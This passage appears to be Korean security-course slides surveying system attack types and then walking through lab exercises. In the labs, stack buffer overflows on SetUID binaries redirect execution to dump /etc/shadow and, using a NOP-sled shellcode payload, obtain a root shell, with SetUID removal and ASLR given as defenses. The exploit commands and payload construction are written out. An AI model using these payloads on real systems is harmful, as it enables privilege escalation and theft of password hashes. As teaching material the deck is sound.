
3.5 시스템 공격 유형
3.5 시스템 공격 유형
포맷스트링의 문자의 종류는 아래와 같다

Slide 57
3.5 시스템 공격 유형
3.5 시스템 공격 유형
3. 백도어(BackDoor) 공격
1) 넷버스(Netbus)
넷버스는 다른 파일은 감염시키지 않지만 인터넷을 통해 외부인이 자신의 컴퓨터로 들
어와 파일을 삭제하거나 정보를 빼내어 갈 수 있는 백오리피스 프로그램이다.
2) 백오리피스(Back Orifice)
백오리피스는 악용의 목적을 위해 만들어진 백도어 프로그램으로 원격지 네트워크에서
사용자가 모르게 정보 수집, 시스템 명령어 수행, 시스템 재구성 등 시스템을 통제할 수 있는 클라이언트/서버 어플리케이션이다.
3) 스쿨버스(Schoolbus)
스쿨버스는 전형적인 트로이목마로써 백오리피스(BackOrifice)나 넷버스(Netbus)처럼 강
력하면서 사용하기도 쉬운 프로그램이다. 기존의 트로이 목마처럼 서버 파일과 클라이언트파일로 이루어져 있으며, 서버 파일이 상대방 컴퓨터에 설치되어 있어야만 클라이언트 파일을 이용하여 서버 파일이 설치된 컴퓨터를 원격 조정할 수 있다.

Slide 58
3.5 시스템 공격 유형
3.5 시스템 공격 유형
3. 백도어(BackDoor) 공격
4) 루트킷(RootKit)
백도어는 침입 사실을 숨기거나 재침입하기 위해 설치되고 있는데 가장 잘 알려진 백도어는 루트킷이라고 하는 트로이 프로그램들의 패키지이다.
루트킷은 login, ls, ps 등 각종 시스템 파일을 트로이 버전으로 변경시키는데 최근에는커맨드라인에서 환경설정이 가능한 루트킷의 변종들도 많이 소개되고 있다.
이러한 루트킷들은 대부분 환경파일을 변경하거나 시스템파일(실행파일)을 변경함으로써 공격자가 의도하는 기능을 수행하게끔 하는데 체크섬이나 타임스탬프의 변경도 가능하여 해킹 피해시스템 분석에 있어서 가장 어려운 부분 중의 하나이기도 하다.

Slide 59
3.5 시스템 공격 유형
3.5 시스템 공격 유형
4. 무차별(Brute Force) 공격
가장 기본적인 공격 방법으로 특정 값을 찾아내기 위해서 모든 조합을 시도하게 되는 공격이다. 성공할 때까지 가능한 모든 조합의 경우의 수를 반복적으로 무작위 대입하여 얻은 답으로 공격을 시도하는 침입 방법이다.
5. 하트블리드(Heartbleed) 공격
하트블리드는 2014년 4월에 발견된 오픈 소스 암호화 라이브러리인 OpenSSL의 소프트웨어 버그이다.
전 세계 웹 사이트 가운데 3분의 2 정도가 사용하는 오픈 SLL(Open SecureSocket Layer, 인터넷상에서 문자, 문서 등을 송수신할 때 이를 암호화해 주는 기술)에서 발견된치명적인 결함을 말한다.
오픈 SSL의 통신신호 하트비트(heartbeat)에서 발견되어 하트블리드라고 부르는데, 이는 ‘치명적 심장 출혈’을 의미한다.

Slide 60

3.5 시스템 공격 유형
3.5 시스템 공격 유형
6. 메모리 해킹
메모리에 상주한 데이터를 위·변조하는 해킹 방법이다. 기존의 해킹 방법은 외부에서
계좌 비밀 번호를 빼내는 방법에 초점을 맞춘 반면, 메모리 해킹 방법은 비밀문 같은 프로
그램을 설치하고, 컴퓨터 메모리에 있는 비밀 번호를 빼내는 것 뿐만 아니라 데이터를 조작하여 받는 계좌와 금액까지 변경할 수 있는 해킹 방법이다.
피해자 PC 메모리에 상주한 악성코드로 인하여 정상 은행사이트에서 보안카드번호 앞·뒤 2자리만 입력해도 부당 인출하는 수법이다.

Slide 61

3.5 시스템 공격 유형
3.5 시스템 공격 유형
7. MITB(Man-In-The-Browser) 공격과 Web Injection
MITB 공격은 웹 브라우저 내에 악성 프로그램이 설치된 상태에서 이루어지며, 악성 프
로그램은 메모리에 로딩된 웹 페이지의 내용을 도청하거나 위/변조할 수 있다.
이는 통신구간에서 이루어지는 MITM과 관계가 없으며, SSL/TLS로 통신구간이 암호화되어 있더라도 MITB의 위협이 존재한다. MITB를 통해 웹 페이지를 위/변조하는 공격을 WebInjection 이라고 한다.

Slide 62
3.5 시스템 공격 유형
3.5 시스템 공격 유형
8. 사회공학기법(Social Engineering)
정보보호시스템이 잘 갖추어진 사이트를 공격하는 경우나, 조직화된 공격 또는 대규모
의 공격에 있어 사회공학기법은 필수적인 요소이다.
사실 사회공학기법은 네트워크 공격에서 일반인이 많이 간과하는 부분이다.
사회공학기법을 이용한 가장 대표적인 공격은 바로 멜리사 바이러스이다.
멜리사 바이러스는 방화벽에서 통제하지 않는 이메일을 그 전파 매체로 사용하고 있는데, 여기서 주목할 것은 감염된 사용자의 메일 주소록을 통해서 전파된다는 점이다. 이는 이메일 사용자들간의 신뢰관계를 이용한 것이다.

Slide 63
1. 운영 체제 보안
취약점 관리
버퍼 오버플로우나 포맷 스트링과 같이 응용 프로그램 자체에 있는 취약점에 패치를 적용해 이를 제거
응용 프로그램을 통해 시스템에 접근할 수 없도록 응용 프로그램을 통한 운영체제로의 접근 경로를 제거
응용 프로그램의 취약점을 통해 운영체제에 접근할 경우에도 영향력을 최소화하기 위해 응용 프로그램의 프로세스 권한을 낮게 부여
시스템에 존재하는 불필요한 서비스나 악성 프로그램을 확인하기 위해 시스템의 서비스 포트 및 프로세스를 확인하고 무결성 검사

Slide 64

4. 시스템 보안 위협 유형
버퍼 오버플로 공격
데이터의 길이에 대한 불명확한 정의를 악용한 덮어쓰기로 인해 발생.
정상적인 경우 사용되지 않아야 할 주소 공간, 덮어쓸 수 없는 부분에 해커가 임의 코드를 덮어쓰는 공격.

Slide 65

4. 시스템 보안 위협 유형
포맷 스트링 공격
사용자로부터 입력을 받아들이거나 결과를 출력하기 위하여 사용하는 형식.
사용시의 오류를 이용하여 시스템의 권한을 획득하는 기법.
데이터의 형태와 길이에 대한 불명확한 정의로 인한 문제점 중 ‘데이터에 형태에 대한 불명확한 정의’로 인한 것.

Slide 66


/Theory/T18 gdb 사용법
L I N K

Slide 67


/Theory/T18 gdb 사용법
L I N K

Slide 68


/Theory/T18 gdb 사용법
L I N K

Slide 69


/Theory/T18 gdb 사용법
L I N K

Slide 70
/Theory/T18 gdb 사용법
L I N K

Slide 71


/Theory/T19 어셈블리어 & 메모리 구조
[root@localhost ~]# cd /
[root@localhost / ]# mkdir test
[root@localhost / ]# cd test
[root@localhost test ]# touch test_code.c
[root@localhost test ]# vi test_code.c
[root@localhost test ]# gcc –o test_code test_code.c
[root@localhost test ]# ls
test_code test_code.c
[root@localhost test ]# ./test_code
1
12
123
0x11dc010
[root@localhost test ]# gdb ./test_code
…
(gdb) set disassembly-flavor intel
(gdb)disas main
L I N K

Slide 72


/Theory/T19 어셈블리어 & 메모리 구조
a
gcc compile
c
b[20]
L I N K

Slide 73

/Theory/T19 어셈블리어 – 범용 레지스터
범용 레지스터 | EAX | 산술 연산 및 논리 연산 수행
 | EBX | 메모리 주소 저장
 | ECX | 반복문 사용 시 반복 카운터로 사용 반복할 횟수 지정하고 반복 작업 수행
 | EDX | EAX 레지스터와 같이 쓰임 부호 확장 명령 등에 사용 큰 수의 곱셈 또는 나눗셈 연산
 | EDI | 복사할 때 목적지 주소 저장
 | ESI | 데이터를 조작하거나 복사할 때 데이터의 주소 저장
 | ESP | 메모리 스택의 끝 지점 주소 포인터
 | EBP | 메모리 스택의 첫 시작 주소 포인터
 | EIP | 다음에 실행해야 할 명령어의 주소 포인터
범용 레지스터
레지스터들 중에서 각각 특별한 용도가 정해져 있는 레지스터
L I N K

Slide 74
/Theory/T19 어셈블리어 – 범용 레지스터
이전 스택의 base pointer 을 저장한다 = SFP
이전 스택의 esp 를 ebp 에 저장한다.
Esp 의 스택을 0x60 = 96 늘린다. = 4*20 + 16
Edi 로 변수인자를 넘긴다. Sizeof(int) = 4
합(heap) 할당 함수 malloc 실행 : C = malloc( … )
Edi 에, “1” 의 주소값을 불러온다.
Printf() 함수 실행
rsp =
rbp - 96
b[20]
rbp - 16
SFP
rbp
RET
L I N K

Slide 75





/Theory/T19 어셈블리어 – 범용 레지스터
L I N K

Slide 76

1. buffer overflow

Slide 77




/Training/Unit/Sys/8 8. Buffer Overflow 공격 및 방어
교육목표
버퍼 오버플로우 취약점을 이용하여 복귀 주소를 조작할 수 있다.
버퍼 오버플로우 취약점을 이용한 복귀 주소 조작에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
대응실습
/sec/bof64 파일에 존재하는 스택 버퍼 오버플로우 취약점을 이용하여
bar 함수가 실행되도록 하시오.
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) 디스어셈블 : objdump -M intel -d 바이너리 파일 이름
L I N K

Slide 78




1) /sec 디렉터리로 이동
$ cd /sec
2) /sec/bof64 파일의 속성 확인
$ ls –l bof64
※ SetUID가 설정되어 있고, 소유자가 root임을 알 수 있음 ⇒ root 권한으로 실행 가능
2) /sec/bof64.c 소스 파일 확인
$ vim bof64.c
※ foo 함수에서 버퍼 오버플로우(BOF) 취약점을 가진 함수(strcpy)가 사용됨을 확인
※ bar 함수에서 root 권한으로 /etc/shadow 파일 내용을 출력함을 확인
3) /sec/bof64 파일을 실행하여 힌트 획득
$ ./bof64 AAAA
※ bar 함수의 시작 주소 : 0x0000000000400635 ⇒ BOF 취약점 이용하여 복귀 주소를 조작하면 bar 함수 실행 가능
[참고]
위에서 strcpy 함수 실행 직후의 스택 구조는 다음과 같다.
L I N K

Slide 79




4) objdump를 사용하여 disassemble
$ objdump -M intel -d bof64 | more
5) 스택 버퍼 오버플로우 취약점이 있는 foo 함수 확인
※ 버퍼(tmp)의 시작 주소가 rbp - 16(0x10)임을 확인
[참고]
main 함수에서 foo 함수로 진입한 시점의 스택 구조는 다음과 같다. 그러므로 tmp 버퍼의 크기(10 바이트)보다 더 긴 문자열을 넘기면 아래와 같이 main 함수로 복귀할 때 사용되는 주소를 변경시킬 수 있다.
L I N K

Slide 80



6) 스택 버퍼 오버플로우 취약점을 이용하여 bar 함수 실행
$ ./bof64 $(python -c 'print "A"*24+"\x35\x06\x40"‘)
※ bar 함수의 시작 주소는 0x0000000000400635이나, 인텔 x86 및 x64 아키텍처는 리틀 엔디언(little endian)을 사용하므로, 복귀 주소에 역으로(즉, 0x3506400000000000) 입력한다.
[참고]
위의 경우 strcpy 실행 직후의 스택 구조는 다음과 같다. 그러므로 foo 함수 실행 종료 후 0x0000000000400635 번지(즉, bar 함수의 시작 주소)로 복귀한다.
[참고]
/etc/shadow 파일은 root 외의 사용자는 접근할 수 없다.
1) 재실행 및 출력 리다이렉션으로 /etc/shadow 내용을 파일에 출력
$ ./bof64 $(python -c 'print "A"*24+"\x35\x06\x40") > 1.txt
2) acheck 및 파일명을 입력하여 키코드 획득
$ acheck
파일명
L I N K

Slide 81

/Training/Unit/Sys/8 8. Buffer Overflow 공격 및 방어 -대응
교육목표
버퍼 오버플로우 취약점을 이용하여 복귀 주소를 조작할 수 있다.
버퍼 오버플로우 취약점을 이용한 복귀 주소 조작에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
대응실습
/sec/bof64 파일에는 스택 버퍼 오버플로우 취약점이 존재한다.
스택 버퍼 오버플로우가 발생하더라도
/etc/shadow 파일이 출력되지 않도록 조치하시오.
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) SetUID 제거 : chmod u-s 파일명
2) ASLR 활성화 : sysctl -w kernel.randomize_va_space=2
L I N K

Slide 82





1) /sec 디렉터리로 이동
# cd /sec
2) /sec/bof64 파일에 SetUID가 설정되어 있음을 확인
# ls –l bof64
3) SetUID 설정 해제 및 확인
# chmod us- /sec/bof64
# ls –l bof64
3) ASLR 활성화
# sysctl –w kernel.randomize_va_space=2
[참고]
ASLR이 활성화되면 스택에 있는 tmp 변수의 주소가 실행시마다 변경됨을 확인할 수 있다. 코드 영역의 주소는 바뀌지 않음을 확인할 수 있다.
[참고]
SetUID가 제거된 경우, root 권한이 아닌 bof64를 실행한 계정(아래의 경우, test)의 권한으로 실행되므로, /etc/shadow 파일에 접근할 수 없다.
L I N K

Slide 83

4) 확인을 위해 test 계정으로 변경
# su test
5) 스택 버퍼 오버플로우 취약점 이용 공격 수행
$ /sec/bof64 $(python -c 'print "A"*24+"\x35\x06\x40")
※ /etc/shadow 파일 내용 출력이 되지 않음을 확인
1) 루트 계정으로 복귀
$ exit
2) check 입력 및 키코드 획득
# check
L I N K

Slide 84
/Training/Unit/Sys/9 9. BOF - 쉘코드 실행
교육목표
스택 버퍼 오버플로우 취약점을 이용하여 쉘코드를 주입 및 실행할 수 있다.
스택 버퍼 오버플로우 취약점을 이용한 쉘코드 주입 공격에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 5.11, 32-bit)
대응실습
/sec/stack 파일에는 스택 버퍼 오버플로우 취약점이 존재한다.
쉘 코드가 포함된 페이로드를 만드는 exploit.c를 이용하여
루트 쉘을 획득하라.
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) 디스어셈블 : objdump -M intel -d 바이너리 파일 이름
L I N K

Slide 85

1) /sec 디렉터리로 이동
$ cd /sec
2) /sec/stack 파일에 SetUID가 설정되어 있음을 확인
$ ls –l stack
3) /sec/stack.c 소스 파일 확인
$ vi stack.c
※ bof 함수에 strcpy 함수 사용으로 인한 버퍼 오버플로우 취약점이 존재함을 확인
4) ojdump를 사용하여 disassemble
$ objdump -M intel -d stack | more
※ 버퍼 시작으로부터 복귀 주소 시작까지의 거리는 28 바이트
[참고]
bof 함수 진입 시점의 스택 구조는 다음과 같다. 그러므로 buffer 버퍼의 크기(24 바이트)보다 더 긴 문자열을 넘기면 복귀 주소를 변경시킬 수 있다.
L I N K

Slide 86


5) /sec/exploit.c 소스 파일 확인
$ vi exploit.c
6) /sec/exploit.c 빌드
$ gcc -o exploit exploit.c
7) /sec/exploit 파일을 이용한 페이로드 제작
$ ./exploit 28
[참고]
먼저 페이로드를 NOP로 채운다. memset (& buffer, 0x90, 517); // nop | buffer 버퍼 시작 주소 + 28에 복귀 주소가 저장된다. 복귀 주소는 buffer 버퍼 시작 주소 + 32가 저장된다. 즉, 다음과 같은 페이로드가 준비된다. ((long *) (buffer + off)) = (long) (buffer + off + 4);
L I N K

Slide 87

8) /sec/stack 파일을 실행하여 루트 쉘 획득
$ ./stack
1) 루트 쉘을 획득한 상태에서 acheck 입력
# acheck
[참고]
마지막으로 쉘코드를 페이로드 마지막 부분에 복사해 넣는다. memcpy (buffer + sizeof (buffer) - sizeof (shellcode), shellcode, sizeof (shellcode))
L I N K

Slide 88
/Training/Unit/Sys/9 9. BOF - 쉘코드 실행 -대응
교육목표
스택 버퍼 오버플로우 취약점을 이용하여 쉘코드를 주입 및 실행할 수 있다.
스택 버퍼 오버플로우 취약점을 이용한 쉘코드 주입 공격에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 5.11, 32-bit)
대응실습
